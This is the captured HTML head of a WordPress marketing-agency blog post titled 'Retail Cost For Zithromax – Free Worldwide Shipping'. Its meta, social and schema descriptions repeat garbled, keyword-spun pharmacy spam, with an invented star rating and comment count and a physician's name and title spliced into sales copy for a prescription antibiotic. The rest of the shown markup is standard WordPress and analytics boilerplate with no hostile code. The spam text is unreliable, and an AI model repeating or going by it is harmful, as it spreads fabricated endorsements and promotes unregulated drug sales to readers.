

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clicksmatters.com/2023/02/13/retail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com/
body_size: 21575
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="https://clicksmatters.com/xmlrpc.php" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,500;0,600;0,700;1,500&display=swap" rel="stylesheet">
<!--[if lt IE 9]>
<script src="https://clicksmatters.com/wp-content/themes/uphile/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Retail Cost For Zithromax – Free Worldwide Shipping – clicksmatters.com - Clicks Matters</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<meta name="description" content="Rating 4.7 stars, based on 143 comments Beställ Cheap Zithromax Japan If your sinusitis is allergenic in nature, you might for your doctor will help you make the most. 132(1) Joseph S Eastern, Retail Cost For Zithromax, MD Clinical Assistant Professor, Department of Internal Medicine, Section of Dermatology, University of Medicine retail Cost For Zithromax" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://clicksmatters.com/2023/02/13/retail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Clicks Matters - Digital Marketing Agency" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Retail Cost For Zithromax – Free Worldwide Shipping – clicksmatters.com - Clicks Matters" />
		<meta property="og:description" content="Rating 4.7 stars, based on 143 comments Beställ Cheap Zithromax Japan If your sinusitis is allergenic in nature, you might for your doctor will help you make the most. 132(1) Joseph S Eastern, Retail Cost For Zithromax, MD Clinical Assistant Professor, Department of Internal Medicine, Section of Dermatology, University of Medicine retail Cost For Zithromax" />
		<meta property="og:url" content="https://clicksmatters.com/2023/02/13/retail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com/" />
		<meta property="article:published_time" content="2023-02-13T13:25:59+00:00" />
		<meta property="article:modified_time" content="2023-02-13T13:26:02+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Retail Cost For Zithromax – Free Worldwide Shipping – clicksmatters.com - Clicks Matters" />
		<meta name="twitter:description" content="Rating 4.7 stars, based on 143 comments Beställ Cheap Zithromax Japan If your sinusitis is allergenic in nature, you might for your doctor will help you make the most. 132(1) Joseph S Eastern, Retail Cost For Zithromax, MD Clinical Assistant Professor, Department of Internal Medicine, Section of Dermatology, University of Medicine retail Cost For Zithromax" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/clicksmatters.com\/2023\/02\/13\/retail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com\/#blogposting","name":"Retail Cost For Zithromax \u2013 Free Worldwide Shipping \u2013 clicksmatters.com - Clicks Matters","headline":"Retail Cost For Zithromax &#8211; Free Worldwide Shipping &#8211; clicksmatters.com","author":{"@id":"https:\/\/clicksmatters.com\/author\/developer\/#author"},"publisher":{"@id":"https:\/\/clicksmatters.com\/#organization"},"datePublished":"2023-02-13T13:25:59+00:00","dateModified":"2023-02-13T13:26:02+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/clicksmatters.com\/2023\/02\/13\/retail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com\/#webpage"},"isPartOf":{"@id":"https:\/\/clicksmatters.com\/2023\/02\/13\/retail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/clicksmatters.com\/2023\/02\/13\/retail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/","name":"Home","description":"Clicks Matters builds profit-focused digital strategies to help you establish a prominent brand presence, reach the right customers, and pull-off conversions.","url":"https:\/\/clicksmatters.com\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/","name":"2023","url":"https:\/\/clicksmatters.com\/2023\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/02\/#listItem","previousItem":"https:\/\/clicksmatters.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/02\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/02\/","name":"February","url":"https:\/\/clicksmatters.com\/2023\/02\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/02\/13\/#listItem","previousItem":"https:\/\/clicksmatters.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/02\/13\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/02\/13\/","name":"13","url":"https:\/\/clicksmatters.com\/2023\/02\/13\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/02\/13\/retail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com\/#listItem","previousItem":"https:\/\/clicksmatters.com\/2023\/02\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/02\/13\/retail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/02\/13\/retail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com\/","name":"Retail Cost For Zithromax - Free Worldwide Shipping - clicksmatters.com","description":"Rating 4.7 stars, based on 143 comments Best\u00e4ll Cheap Zithromax Japan If your sinusitis is allergenic in nature, you might for your doctor will help you make the most. 132(1) Joseph S Eastern, Retail Cost For Zithromax, MD Clinical Assistant Professor, Department of Internal Medicine, Section of Dermatology, University of Medicine retail Cost For Zithromax","url":"https:\/\/clicksmatters.com\/2023\/02\/13\/retail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com\/"},"previousItem":"https:\/\/clicksmatters.com\/2023\/02\/13\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/clicksmatters.com\/#organization","name":"UpPhile Digital","url":"https:\/\/clicksmatters.com\/"},{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/02\/13\/retail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com\/#webpage","url":"https:\/\/clicksmatters.com\/2023\/02\/13\/retail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com\/","name":"Retail Cost For Zithromax \u2013 Free Worldwide Shipping \u2013 clicksmatters.com - Clicks Matters","description":"Rating 4.7 stars, based on 143 comments Best\u00e4ll Cheap Zithromax Japan If your sinusitis is allergenic in nature, you might for your doctor will help you make the most. 132(1) Joseph S Eastern, Retail Cost For Zithromax, MD Clinical Assistant Professor, Department of Internal Medicine, Section of Dermatology, University of Medicine retail Cost For Zithromax","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/clicksmatters.com\/#website"},"breadcrumb":{"@id":"https:\/\/clicksmatters.com\/2023\/02\/13\/retail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com\/#breadcrumblist"},"author":"https:\/\/clicksmatters.com\/author\/developer\/#author","creator":"https:\/\/clicksmatters.com\/author\/developer\/#author","datePublished":"2023-02-13T13:25:59+00:00","dateModified":"2023-02-13T13:26:02+00:00"},{"@type":"WebSite","@id":"https:\/\/clicksmatters.com\/#website","url":"https:\/\/clicksmatters.com\/","name":"UpPhile Digital","description":"Digital Marketing Agency","inLanguage":"en-US","publisher":{"@id":"https:\/\/clicksmatters.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Clicks Matters &raquo; Feed" href="https://clicksmatters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clicks Matters &raquo; Comments Feed" href="https://clicksmatters.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clicksmatters.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://clicksmatters.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://clicksmatters.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/fontawesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/theme-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-min-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-min-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/main.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='revolution-ie-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/admin/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='revolution-style-css' href='https://clicksmatters.com/wp-content/themes/uphile/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://clicksmatters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clicksmatters.com/wp-json/wp/v2/posts/278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clicksmatters.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://clicksmatters.com/?p=278' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clicksmatters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclicksmatters.com%2F2023%2F02%2F13%2Fretail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clicksmatters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclicksmatters.com%2F2023%2F02%2F13%2Fretail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.90.1" /><link rel="icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-270x270.png" />
<script>
  var adminurl = 'https://clicksmatters.com/wp-admin/admin-ajax.php ';
  var tempurl = 'https://clicksmatters.com/wp-content/themes/uphile';
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5RBH4W27QS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RBH4W27QS');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221297759-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221297759-1');
</script></head>

<body class="post-template-default single single-post postid-278 single-format-standard retail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com">
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11270124346">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11270124346');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMS8KKP');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMS8KKP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
